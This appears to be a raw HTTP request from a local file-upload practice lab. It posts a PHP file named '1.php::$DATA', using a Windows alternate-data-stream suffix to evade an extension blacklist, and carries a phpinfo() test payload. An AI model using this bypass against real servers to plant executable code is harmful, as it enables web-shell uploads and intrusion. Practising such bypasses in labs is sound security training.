 POST /up/Pass-09/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------124457482827213837443568337118
Content-Length: 375
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-09/index.php?action=show_code
Cookie: PHPSESSID=f80lgdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------124457482827213837443568337118
Content-Disposition: form-data; name="upload_file"; filename="1.php::$DATA"
Content-Type: application/octet-stream
<?php @phpinfo();?>
-----------------------------124457482827213837443568337118
Content-Disposition: form-data; name="submit"
□□
-----------------------------124457482827213837443568337118--